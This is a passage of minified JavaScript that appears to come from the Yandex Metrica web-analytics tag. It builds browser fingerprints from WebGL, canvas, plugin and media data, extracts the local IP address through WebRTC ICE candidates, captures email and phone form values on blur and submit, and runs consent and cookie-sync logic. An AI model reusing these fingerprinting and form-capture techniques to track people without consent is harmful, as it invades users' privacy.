["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",
a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}var bs="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";");
function cs(a){var b=I(a,"matchMedia");if(b&&va("matchMedia",b)){var c=Wa("matchMedia",a);return F(function(d,e){d[e]=c("("+e+")");return d},{},bs)}}var ds="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),es="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" ");
function fs(a){a=Mf(a);if(!a)return"";a=a("video");try{var b=Wa("canPlayType",a),c=Jb(function(d){return M(H(w,Wa("concat",d+"; codecs=")),es)},ds);return M(b,ds.concat(c))}catch(d){return"canPlayType"}}function gs(a,b,c){var d=I(a,"location.host");a=Ng(a,b);c.D("pu",""+Vj(d)+a)}
function hs(a,b,c){var d=Mg(a,b);if(d){d.Y.F(["gpu-get"],function(){var g={};return g.type="gpu-get",g.pu=c.C("pu"),g});var e=I(a,"opener");if(e){var f=W(a,D([a,b,c],gs),200,"pu.m");b={};d.ke(e,(b.type="gpu-get",b),function(g,h){var k=I(h,"pu");k&&(tg(a,f),c.D("pu",k))})}else gs(a,b,c)}}
function is(a,b,c){b=Ke(E(a,I),zr);b=B(b)?null:I(a,b);if(I(a,"navigator.onLine")&&b&&b&&I(b,"prototype.constructor.name")){a={};var d=new b((a.iceServers=[],a));a=I(d,"createDataChannel");A(a)&&(C(a,d,"y.metrika")(),a=I(d,"createOffer"),A(a)&&!a.length&&(a=C(a,d)(),b=I(a,"then"),A(b)&&C(b,a,function(e){var f=I(d,"setLocalDescription");A(f)&&C(f,d,e,u,u)()})(),a={},N(d,(a.onicecandidate=function(){var e,f=I(d,"close");if(A(f)){f=C(f,d);try{var g=(e=I(d,"localDescription.sdp"))&&e.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(h){d.onicecandidate=
u;"closed"!==d.iceConnectionState&&f();return}g&&0<g.length&&c.D("pp",Vj(g[1]));d.onicecandidate=u;f()}},a))))}}var js=H(J("settings.pcs"),qa("1"));
function ks(a,b,c,d){return Vh(b,function(e){if(!js(e)&&!hc(a))if(e=d.C("zzlc"),B(e)||Qa(e)||"na"===e){var f=Mf(a);if(f&&(e=Sf(a))){var g=f("iframe");N(g.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});f=Hc(a);var h=Gc(a);g.src="https://mc.yandex."+(f||h?"md":"ru")+Ml("L21ldHJpa2EvenpsYy5odG1s");e.appendChild(g);var k=0,l=ud(a).F(a,["message"],U(a,"zz.m",function(m){(m=I(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(Nf(g),m=m.substr(8),d.D("zzlc",m),c.D("zzlc",m),l(),tg(a,
k))}));k=W(a,H(l,E(g,Nf)),3E3)}}else c.D("zzlc",e)})}function ls(a,b,c,d){b=d.C("cc");d=D(["cc",""],d.D);if(b){var e=q(b.split("&"));b=e.next().value;(e=(e=e.next().value)&&Vb(e))&&1440<Fd(a)(Cd)-e?d():c.D("cc",b)}else qa(0)(b)||d()}
var ms=x(function(a,b){var c=P(a),d=Gf(a),e=[],f=D([a,b,c,d],hl);nc(a)||fl(a)||e.push(D([is,"pp",""],f));var g=!gl(a)||Hc(a);g&&e.push(D([hs,"pu",""],f));!g||d.Id||Ec(a)||(e.push(D([ks,"zzlc","na"],f)),e.push(D([ls,"cc",""],f)));return e.length?{na:function(h,k){if(0===c.C("isEU"))try{M(Se,e)}catch(l){}k()},O:function(h,k){var l=h.K;if(l&&0===c.C("isEU"))try{M(sa(l),e)}catch(m){}k()}}:{}},H(Da,O));
function ns(a){return{O:function(b,c){var d=b.K,e=Gf(a).C("fip");e&&d&&(d.D("fip",e),pf(b,"fip",jb(e)));c()}}}function os(a){var b=I(a,"ApplePaySession"),c=S(a).protocol;a=b&&"https:"===c&&!wc(a)?b:void 0;b="";if(!a)return b;try{b=""+a.canMakePayments();c="";var d=a.supportsVersion;if(A(d))for(var e=1;20>=e;e+=1)c+=d.call(a,e)?""+e:"0";return c+b}catch(f){return b}}function ps(a,b,c){c=void 0===c?":":c;M(function(d){var e=q(d);d=e.next().value;e=e.next().value;return a.push(""+d+c+e)},ac(b))}
function qs(a,b){var c=b.ig;if(!Yr(a,c))return"";var d=[];a:{var e=$r(a,c);try{var f=D(e,H)()();break a}catch(G){if("ccf"===I(G,"message")){f=null;break a}md(G)}f=void 0}if(Qa(f))var g="";else try{g=f.toDataURL()}catch(G){g=""}g&&d.push(g);var h=c.getContextAttributes();try{var k=wa(c.getSupportedExtensions,"getSupportedExtensions")?c.getSupportedExtensions()||[]:[]}catch(G){k=[]}k=R(";",k);g=Wr(c.getParameter(c.ALIASED_LINE_WIDTH_RANGE),c);f=Wr(c.getParameter(c.ALIASED_POINT_SIZE_RANGE),c);e=c.getParameter(c.ALPHA_BITS);
h=h&&h.antialias?"yes":"no";var l=c.getParameter(c.BLUE_BITS),m=c.getParameter(c.DEPTH_BITS),p=c.getParameter(c.GREEN_BITS),r=c.getExtension("EXT_texture_filter_anisotropic")||c.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||c.getExtension("MOZ_EXT_texture_filter_anisotropic");if(r){var t=c.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===t&&(t=2)}t={oi:k,"webgl aliased line width range":g,"webgl aliased point size range":f,"webgl alpha bits":e,"webgl antialiasing":h,"webgl blue bits":l,
"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":r?t:null,"webgl max combined texture image units":c.getParameter(c.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":c.getParameter(c.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":c.getParameter(c.MAX_FRAGMENT_UNIFORM_VECTORS),"webgl max render buffer size":c.getParameter(c.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":c.getParameter(c.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":c.getParameter(c.MAX_TEXTURE_SIZE),
"webgl max varying vectors":c.getParameter(c.MAX_VARYING_VECTORS),"webgl max vertex attribs":c.getParameter(c.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":c.getParameter(c.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":c.getParameter(c.MAX_VERTEX_UNIFORM_VECTORS),"webgl max viewport dims":Wr(c.getParameter(c.MAX_VIEWPORT_DIMS),c),"webgl red bits":c.getParameter(c.RED_BITS),"webgl renderer":c.getParameter(c.RENDERER),"webgl shading language version":c.getParameter(c.SHADING_LANGUAGE_VERSION),
"webgl stencil bits":c.getParameter(c.STENCIL_BITS),"webgl vendor":c.getParameter(c.VENDOR),"webgl version":c.getParameter(c.VERSION)};ps(d,t,": ");a:{try{var v=c.getExtension("WEBGL_debug_renderer_info");if(v){var y={"webgl unmasked vendor":c.getParameter(v.UNMASKED_VENDOR_WEBGL),"webgl unmasked renderer":c.getParameter(v.UNMASKED_RENDERER_WEBGL)};break a}}catch(G){}y={}}ps(d,y);if(!c.getShaderPrecisionFormat)return R("~",d);ps(d,as(c));return R("~",d)}
var rs=function(a){return function(b){var c=Mf(b);if(!c)return"";c=c("canvas");var d=[],e=a(),f=e.Eg;e=e.wg;try{var g=Wa("getContext",c);d=M(H(w,g),e)}catch(h){return""}return(g=Ke(w,d))?f(b,{canvas:c,ig:g}):""}}(function(){return{wg:Vr,Eg:qs}});function ss(a){if(a=ol(a))try{for(var b=[],c=0;c<nl.length;c+=1){var d=a(nl[c]);b.push(d)}var e=b}catch(f){e=[]}else e=[];return e?R("x",e):""}function ts(a,b,c){return R("x",M(H(w,Wa("concat",""+a),E(c,I)),b))}
function us(a){return(a=cs(a))?R("x",M(D(["",["matches","media"]],ts),ob(ec(a)))):""}var vs=H(function(a){return(a=I(a,"navigator.plugins"))&&eb(a)?H(vb,ob,El(function(b,c){return b.name>c.name?1:2}),Kb(Gl))(a):""},pd(",")),ws=["name","lang","localService","voiceURI","default"];function xs(a){var b=I(a,"speechSynthesis.getVoices");if(b)return a=C(b,a.speechSynthesis),Jb(function(c){return M(E(c,I),ws)},a())}function ys(a){return R("x",xs(a)||[])}function zs(a){a=fs(a);return L(a)?R("x",a):a}
var As=x(function(a){var b=P(a),c=b.C("isEU");if(B(c)){var d=Vb(te(a,"is_gdpr")||"");if(K(d,[0,1]))b.D("isEU",d),c=!!d;else if(a=Gf(a).C("wasSynced"),a=I(a,"params.eu"))b.D("isEU",a),c=!!a}return c},function(a){return P(a).C("isEU")}),Bs=V("i.e",As),Cs=V("i.ep",function(a){As(a)});
function Ds(a,b,c,d,e){if(!xj(a))return u;var f=[],g=[],h=ud(a),k;Cg(a)(wg(u,function(){var l=yj(b,a.document.body);e&&(l=nb(e,l));M(function(p){f.push(p);g.push(h.F(p,c,d))},l);if(va("MutationObserver",a.MutationObserver)){var m=b.toUpperCase();l=new a.MutationObserver(U(a,"de.m",function(p){M(function(r){var t=r.addedNodes;r=r.removedNodes;t&&t.length&&M(function(v){Hk(a,v,function(y){y.nodeName!==m||e&&!e(y)||Ke(qa(y),f)||(f.push(y),g.push(h.F(y,c,d)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},t);
r&&r.length&&M(function(v){Hk(a,v,function(y){y.nodeName!==m||e&&!e(y)||(y=wb(a)(y,f),-1!==y&&(g[y](),g.splice(y,1),f.splice(y,1)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},r)},p)}));l.observe(a.document.body,{childList:!0,subtree:!0});k=C(l.disconnect,l)}}));return function(){k&&k();M(Re,g);yb(g);yb(f)}}
function Es(a){var b=a.qb,c=le(a.Nb);if(c&&!(100<=eb(c))){var d="tel"===I(b,"type"),e=0<La(c,"@")&&!d,f=oe(c);f=eb(f);if(e||!e&&(d||f))if(c=e?ri(c):ti(c))return d=I(a,"isTrusted"),{qb:b,eh:e,Nb:c,isTrusted:d,Kd:a.Kd}}}
function Fs(a,b,c,d,e){var f=b.eh,g=b.Nb,h=b.isTrusted,k=b.Kd;b=b.qb.readOnly;var l={},m={};c=(m.fi=of((l.a=f?1:0,l.b=c,l.c=e||0,l.d=b?1:null,l.e=k?1:null,l)).ra(),m);Ra(h)||(c.ite=jb(h));d&&(f?(d=q(g.split("@")),f=d.next().value,g=d.next().value.split("."),d=g[g.length-1],g=R(".",g.slice(0,-1)),e=eb(f),h=eb(g),f=3>=e?"***":4===e?f[0]+"***":f[0]+rl("*",e-2)+f[e-1],2>=h?g=rl("*",h):3===h?g=g[0]+"**":(h=Math.floor(h/2)+h%2,g=""+g[0]+rl("*",h)+g.slice(h+1)),d="e:"+(f+"@"+g+"."+d)):(d=oe(g),f=d.slice(-4),
d="p:"+sl("*",eb(d),f)),c.mfpd=d);d={};a.params((d.__ym=c,d))}var Gs=V("ice",function(a,b,c,d){if(b=ei(a,b))if(d=Es(d))return a=Kj(a,d.qb),Fs(b,d,a,!1),!0}),Hs=V("ice",function(a,b,c,d){if(b=ei(a,b))if(d=Es(d)){var e=Kj(a,d.qb);vi(a,d.Nb).then(D([b,d,e,c],Fs),U(a,"ice.s"));return!0}});function Is(a,b,c,d,e){var f=e.target;a=Aa(a)(f,c);f=-1!==a;if(b||f)f&&c.splice(a,1),d(e)}
function Js(a,b,c,d,e){var f=I(e,"target");e=I(e,"isTrusted")||!1;f&&(f=Cj("button,input",a,f))&&"submit"===f.type&&(f=bk(a,f))&&(d=d(f),b.push(f),W(a,D([a,!1,b,c,{target:f,isTrusted:e,formData:d}],Is),300))}
function Ks(a,b){var c=Qs,d=[],e=[];d.push(Ds(a,"form",["submit"],U(a,"ltfs.s",function(f){var g=I(f,"target");f=I(f,"isTrusted")||!1;g&&Is(a,!0,e,b,{target:g,isTrusted:f,formData:c(g)})})));d.push(Ds(a,"button",["click"],U(a,"ltfs.bc",D([a,e,b,c],Js))));d.push(Ds(a,"input",["click"],U(a,"ltfs.ic",D([a,e,b,c],Js)),function(f){return"submit"===f.type}));return D([Se,d],M)}var Rs=["text","email","tel"],Ss=["cc-","name","shipping"];
function Qs(a){a=yj("input",a);return M(function(b){return[b,b.value]},a)}
var Ts=V("icei",function(a,b){if(ui(a)){var c=!1,d=u,e=u;Vh(b,function(f){if(!(Bs(a)||I(f,"settings.eu")||c)){var g=I(f,"settings.cf"),h=!!I(f,"settings.mcf");f=Bg(Hs);(g?f:Bg(Gs))(wg(U(a,"ice.tt"),function(k){if(!c){var l=function(m){return Tn(a,m)||!K(m.type,Rs)||Ob(kb,M(E(m.autocomplete,Na),Ss))?!1:!0};d=Ds(a,"input",["blur"],function(m){if(m=I(m,"target")){var p=I(m,"value")||"";k(a,b,h,{qb:m,Nb:p})}},l);e=Ks(a,function(m){var p=m.isTrusted,r=0;M(function(t){var v=q(t);t=v.next().value;v=v.next().value;
20<=r||!l(t)||k(a,b,h,{qb:t,Nb:v,isTrusted:p,Kd:!0})&&(r+=1)},m.formData)})}}))}})["catch"](U(a,"ice.t"));return function(){c=!0;d();e()}}}),Us;function Vs(a,b,c){var d=I(a,"AppMetricaInitializer"),e=I(d,"init");if(e)try{C(e,d)(zf(a,b))}catch(f){}else Us=W(a,D([a,b,2*c],Vs),c,"ai.d");return function(){return tg(a,Us)}}
var Ws=V("p.ai",function(a,b){if(nc(a)||bl(a))return Vh(b,function(c){if(c=I(c,"settings.sbp")){var d={};return Vs(a,N({},c,(d.c=b.id,d)),10)}})}),Xs=x(function(a){a=S(a).hostname.split(".");return a[a.length-1]}),Ys=x(function(a){return-1!==S(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),Zs=RegExp("^(.*\\.)?((yandex(-team)?)\\.(com?\\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\\.ru|ya\\.(ru|cc)|yadi\\.sk|yastatic\\.net|.*\\.yandex|turbopages\\.org|turbo\\.site|diplodoc\\.(com|tech)|datalens\\.tech|white-label\\.yango-tech\\.com|al-sadhan\\.com|spar\\.sa|^order\\.grandhyper\\.com|^tst\\.order\\.grandhyper\\.com|^pre\\.order\\.grandhyper\\.com|^tuvio\\.kz|^pragmahome\\.kz|^commo\\.kz|^junion\\.kz|^nocord-tools\\.kz|^cubits\\.kz)$"),
$s=x(function(a){a=S(a).hostname;var b=!1;a&&(b=-1!==a.search(Zs));return b}),at="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),bt=Zd("uah",function(a){if(!va("getHighEntropyValues",I(a,"navigator.userAgentData.getHighEntropyValues")))return Q.reject("0");try{return a.navigator.userAgentData.getHighEntropyValues(at).then(function(b){if(!Sa(b))throw"2";return b},function(){throw"1";})}catch(b){return Q.reject("3")}}),ct=new RegExp(R("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,
"\\$&")),dt=x(function(a){var b=Bb(a);return(b=ct.test(b))?Q.resolve(b):bt(a).then(function(c){try{return F(function(d,e){return d||ct.test(e.brand)},!1,c.brands)}catch(d){return!1}},E(!1,w))}),et=["0","1","2","3"],ft=et[0],gt=et[1],ht=et[2],it=["GDPR-ok-view-detailed-0","GDPR-ok-view-detailed-1","GDPR-ok-view-detailed-2","GDPR-ok-view-detailed-3"],jt=["GDPR-ok-view-default","GDPR-ok-view-detailed"].concat(it);
function kt(a){if(K(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return ft;a=a.replace("GDPR-ok-view-detailed-","");return K(a,et)?a:ft}var lt="GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" ").concat(it).concat(["28","29","30","31"]),mt="3 13 14 31 15 16 17 28".split(" "),nt=H(Kb(J("ymetrikaEvent.type")),pb(sb(lt)));function ot(a,b,c){a=c||vc(a);return K(a,b)?a:"en"}
var pt={hh:!0,url:"https://yastatic.net/s3/gdpr/v3/gdpr",kf:"",df:"az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz cs da de el hr it nl pl sk sv".split(" ")},qt=Zd("gdpr",function(a,b,c,d,e){function f(p){b("10");c.F(jt,function(r){r=r.type;var t={};l.Bf((t.type=r,t));p({value:kt(r)})})}var g=void 0===e?pt:e;e=g.url;var h=g.kf,k=g.hh;g=ot(a,g.df,d.$h);var l=Si(a,d);if(!l)return Q.resolve({value:ft,Jd:!0});if(a._yaGdprLoaded)return new Q(function(p){b("7");f(p)});var m=oh(a,{src:""+
e+(k?"":g)+h+".js"});return new Q(function(p,r){m?(b("7"),m.onerror=function(){b("9");var t={};l.Bf((t.type="GDPR-ok-view-default",t));p(null)},m.onload=E(p,f)):(b("9"),r(jf("gdp.e")))})});function rt(a,b){var c=Si(a,b);c&&c.Y.F(["isYandex"],function(){var d={};return d.type="isYandex",d.isYandex=$s(a),d})}
function st(a,b,c){var d=Si(a,c);return new Q(function(e){if(d){var f=d.Y,g=H(E("4",b),E(null,e)),h=W(a,g,2E3,"gdp.f.t"),k={};d.Cf((k.type="isYandex",k)).then(function(l){l.isYandex?(b("5"),f.F(jt,function(m){m=q(m);m.next();m=m.next().value.type;e({value:kt(m)})})):(b("6"),e(null))})["catch"](g).then(D([a,h],tg))}else e({value:gt,Jd:!0})})}
var tt={},ut=(tt["GDPR-ok"]="ok",tt["GDPR-ok-view-default"]="ok-default",tt["GDPR-ok-view-detailed"]="ok-detailed",tt["GDPR-ok-view-detailed-0"]="ok-detailed-all",tt["GDPR-ok-view-detailed-1"]="ok-detailed-tech",tt["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",tt["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",tt);function vt(a,b){if($s(a)){var c=Ui(a),d=ei(a,b);d=d&&d.params;c=M(E(ut,I),nt(c));d&&c.length&&d("gdpr",ob(c))}}
var wt="az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz ar he sr uk zh".split(" "),xt=[],yt=Wa("push",xt),zt=x(function(a,b){var c=b.C("gdpr");return K(c,et)?"-"+c:""});
function At(a,b,c,d){if(!c.K||Nc(b.aa))d();else{var e=Ui(a),f=E(e,Ti),g=Ae(a,""),h=function(){var r=R(",",M(Ca(lt),nt(e)));r=""+r+zt(r,g);pf(c,"gdpr",r);d()};if(b.Zh)f("31"),h();else if(3===b.id)h();else{var k=P(a),l=k.C("f1");if(l)l(h);else if(l=nt(e),Ob(sb(lt),l))h();else if(g.C("yandex_login"))f("13"),g.D("gdpr",ft,525600),h();else{l=$s(a);var m=S(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",version:2,df:wt,kf:"_inversed_buttons"}:
void 0;l||p?(l=g.C("gdpr"),K(l,et)?(f(l===gt?"12":"3"),h()):bl(a)||cl(a)?(f("17"),h()):dt(a).then(w,u).then(function(r){r?(f("28"),h()):(yt(h),k.D("f1",yt),r=q(Gm).next().value,r(a).then(J("params.eu")).then(function(t){if(t||Na(m.href,"yagdprcheck=1")||g.C("yaGdprCheck")){g.D("gdpr_popup",gt);rt(a,b);if(wc(a))return st(a,f,b);var v=Xi(a,e);if(v)return t=qt(a,f,v,b,p),t.then(D([a,b],vt)),t}t||f("8");return Q.resolve({value:ft,Jd:!0})}).then(function(t){g.rc("gdpr_popup");if(t){var v=t.value;t=t.Jd;
K(v,et)&&g.D("gdpr",v,t?void 0:525600)}v=Sd(xt,Re);ml(a,v,20)(wg(U(a,"gdr"),u));k.D("f1",Re)})["catch"](U(a,"gdp.a")))})):(f("14"),h())}}}}var Bt=Kc.split("."),Ct=Bt.pop(),Dt=R(".",Bt),Et=/^([^.]+\.)?(appmetrica|metrika|metrica|direct|ads)\.yandex\.([a-z.]+)$/,Ft=Zd("giss",De);function Gt(a,b){var c=Ft(a);c[b]||(c[b]={Dh:oh(a,{src:b}),state:0});return c[b]}
function Ht(a,b,c){function d(){f.state=1;c()}function e(){f.state=2}var f=Gt(a,b);b=f.Dh;var g=f.state;b&&2!==g?1===g?d():(a=ud(a),a.F(b,["load"],d),a.F(b,["error"],e)):e()}var It=x(De,O);function Jt(a,b,c,d){var e=It(c).Ah;if(!e)throw jd("im.no");Ht(a,Hq+"/"+b+".js?ver="+Mc.hb+"&b=p",function(){var f=P(a).C("ytmm");(f=I(f,b+".init"))&&f(e,d,Mc.hb)})}var Kt=x(Ee);function Lt(a){a=vc(a);return um[a]||"ru"}function Mt(a){a=Xs(a);return rm[a]||a}
var Nt=x(function(){var a=F(function(b,c){"ru"!==c&&(b[c]=Dt+"."+c);return b},{},ce);M(function(b){a[b]=b},bc(sm));a["mc.webvisor.org"]="mc.webvisor.org";return a}),Ot=x(function(a){a=S(a).hostname;return(a=Ke(H(J("1"),bb("test"),pa(Re)(a)),ac(sm)))&&a[0]});
function Pt(a,b){var c=Lt(a),d=[Ot(a)||Mt(a)];Ys(a)&&d.push(c);d.unshift("mc.webvisor.org");var e=Fd(a);c=Gf(a);var f=c.C("synced",{});d=nb(function(g){if(b[g]){var h=(f[g]||1)+1440<e(Cd);h&&delete f[g];return h}},d);c.D("synced",f);return M(function(g){return{Kh:b[g],jh:g}},d)}
var Qt=function(a,b){return function(c,d){if(Ec(c)||Db(c))return{};var e=O(d);e=Nt(e);var f=Pt(c,e),g=P(c),h=wc(c);return{O:function(k,l){var m=k.K;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))Kt(c).push(l);else{g.D("startSync",!0);m=D([c,d,f,u,!1],a);var p=q(Gm).next().value;if(!p)return l();l();p(c).then(m).then(u,H(ra(u),U(c,b)))["catch"](u)}}}}}(function(a,b,c,d,e){var f=Fd(a),g=P(a),h=Gf(a);d=Mh(a,b,"c");var k=Pe(a,d),l=Yp();Nr(l);return F(function(m,p){function r(){var y=
h.C("synced");g.D("startSync",!1);y&&(y[p.jh]=t,h.D("synced",y));y=Kt(a);M(Re,y);yb(y)}var t,v={};v=k({N:{ga:["sync.cook"],Pa:1500},J:(v.scid=l,v.cid=""+b.id,v)},[Mc.Ra+"//"+p.Kh+"/sync_cookie_image_check"+(e?"_secondary":"")]).then(function(){t=f(Cd);r()})["catch"](function(){t=f(Cd)-1435;r()});v=E(v,w);return m.then(v)},Q.resolve(),c)["catch"](U(a,"ctl"))},"sy.c");
function Rt(a,b){var c=a.C("hostIndex");return c?M(function(d){d=q(d.split("-"));d.next();d=d.next().value;return Vb(d)},c.split(",")):M(E(0,w),b)}function St(a,b){b.cookie.D("hostIndex",R(",",M(function(c,d){return R("-",[d,c])},a)),1440)}function Tt(a){var b=a.Ce,c=a.ah;M(function(f,g){1<c[g]&&(a.kd=g)},b);var d=a.kd,e=b.slice().splice(d-1,1);e.unshift(b[d]);return e}
var Ut=oa(function(a,b){var c=b.kd,d=b.Ce,e=b.cookie,f=Tt(b)[a];f=Ba(f,d);c!==f&&(c=Rt(e,d),c[f]+=1,St(c,b))}),Vt=H(x(function(a){var b;b:{if(b=S(a).hostname)if(b=b.match(Et))if(b=b[3],K(b,ce))break b;b=!1}b?b=Dt+"."+b:(b=I(a,"document.referrer"))?(b=qh(a,b).hostname,b=ee(b),b=Dt+"."+(b||Ct)):b=Kc;b=["mc.webvisor.org",b];a=Be(a);return{cookie:a,Ce:b,kd:b.length-1,ah:Rt(a,b)}}),sa);
function Wt(a){var b=Vt(a);return{O:function(c,d){c.Ca||(c.Ca={});c.Ca.Xe=b(Tt);d()},na:function(c,d){var e=c.Ch;B(e)||b(Ut(e));d()}}}var Xt={},Yt=(Xt.brands="chu",Xt.architecture="cha",Xt.bitness="chb",Xt.uaFullVersion="chf",Xt.fullVersionList="chl",Xt.mobile="chm",Xt.model="cho",Xt.platform="chp",Xt.platformVersion="chv",Xt);function Zt(a){return z(a)?a:L(a)?R(",",M(function(b){return'"'+b.brand+'";v="'+b.version+'"'},a)):Ra(a)?"":a?"?1":"?0"}function $t(a){return"che\n"+a}
function au(a){var b=F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;(f=Zt(a[f]))&&c.push(""+e+"\n"+f);return c},[],ac(Yt));return R("\n",b)}var bu=x(function(a){return bt(a).then(au,$t)});function cu(a){return{O:function(b,c){bu(a).then(function(d){b.J||(b.J={});b.J.uah=d;c()},c)}}}
function du(a,b){b=void 0===b?!0:b;var c=zj("canvas",a.document);if(c&&(c=Wf(c))){var d=q(Tf(a)||Uf(a)),e=d.next().value;d=d.next().value;if(.3<=lg(a,c,{h:d,w:e})/(d*e)){P(a).D("hc",1);return}}b&&W(a,D([a,!1],du),3E3)}function eu(a,b){if("https://oauth.yandex.ru"===I(b,"origin")&&I(b,"source.window")&&"_ym_uid_request"===I(b.data,"_ym")){var c=b.source,d={};d=(d._ym_uid=a,d);c.postMessage(d,"https://oauth.yandex.ru")}}
var fu=Zd("ot",function(a,b){if(Ic(a)){var c=ud(a);return Vh(b,U(a,"ot.s",function(d){if(I(d,"settings.oauth")){var e=[],f=Ng(a,b);e.push(c.F(a,["message"],U(a,"ot.m",E(f,eu))));Cg(a)(wg(u,U(a,"ot.b",function(){function g(p){var r=p.href;if(r&&rj(r,"https://oauth.yandex.ru/")&&!Na(r,"_ym_uid=")){r=Na(r,"?")?"&":"?";var t={};p.href+=""+r+Xd((t._ym_uid=f,t.mc="v",t));c.F(p,["click"],U(a,"ot.click",function(){var v="et="+k(Bd);p.href+="&"+v}))}}var h=a.document.body,k=Fd(a),l=yj("a",h);M(g,l);if(va("MutationObserver",
a.MutationObserver)){l=new a.MutationObserver(U(a,"ot.m",E(function(p){p=p.addedNodes;for(var r=0;r<p.length;r+=1){var t=p[r];"A"===t.nodeName&&g(t)}},M)));var m={};m=(m.childList=!0,m.subtree=!0,m);l.observe(h,m);e.push(C(l.disconnect,l))}})));return D([Se,e],M)}}))}});function gu(a,b){return new Q(function(c){return W(a,c,b)})}var hu="wss://"+Kc+"/solid.ws";
function iu(a){return new Q(function(b,c){function d(){f=W(a,function(){1===m.readyState&&(m.send(new Uint8Array([10])),d())},5E3)}var e={once:!0},f=0,g=0,h=U(a,"so.ee",function(){m&&m.close()}),k=U(a,"so.oe",function(){b(m);tg(a,g);d()}),l=U(a,"so.ce",function(){tg(a,f);m.removeEventListener("error",h,e);m.removeEventListener("open",k,e);m.removeEventListener("close",l,e)});try{var m=new a.WebSocket(hu);g=W(a,function(){c(jf("so.t"));m.close()},2E3);m.addEventListener("open",k,e);m.addEventListener("error",
h,e);m.addEventListener("close",l,e)}catch(p){c(jf("so.e"))}})}var ju=x(function(){return{type:1,ba:-1,Qb:[]}});function ku(a,b){return 0===b?Q.resolve():gu(a,Yd(a,0,6E4))}
function lu(a,b){var c=ju(),d=c.ba;if(0===c.type){if(1===c.eb.readyState)return Q.resolve({cc:c.cc,eb:c.eb,ba:d,nf:!1});try{c.eb.close()}catch(e){}N(c,{type:1,eb:void 0,cc:void 0,nc:!1})}c.nc||(c.ba+=1);if(3<=c.ba)return Q.reject(jf("so.r"));c.nc||(c.nc=!0,ku(a,c.ba).then(b).then(function(e){function f(){c.ba+=1;return 3<=c.ba?Q.reject():gu(a,2E3).then(E(a,iu))}function g(l){N(c,{type:0,eb:l,cc:e,nc:!1});M(function(m,p){var r=m.resolve;return r({cc:e,eb:l,ba:c.ba,nf:!p&&c.ba!==d})},c.Qb);yb(c.Qb);
return l}for(var h=iu(a),k=c.ba;3>k;k+=1)h=h.then(g,f);h["catch"](function(){M(function(l){l=l.reject;return l()},c.Qb);yb(c.Qb)})}));return new Q(function(e,f){c.Qb.push({resolve:e,reject:f})})}
var mu=x(function(a){return new RegExp("^"+a+":([^:]+)|:"+a+":([^:]+)")}),nu=oa(function(a,b){return F(function(c,d){var e=mu(d);(e=b.match(e))&&c.yb(d,e[1]||e[2]);return c},Me(),a).ra()}),ou={},pu=(ou["wv-part"]=w,ou.hidv2=function(a,b){return a===b?void 0:a},ou["browser-info"]=nu(["bt","et","st","i","w"]),ou);function qu(a,b){return F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;db(pu,f)&&e&&(e=(0,pu[f])(e,b[f]))&&(c[f]=e,b[f]=e);return c},{},ac(a))}var ru=1,su={};
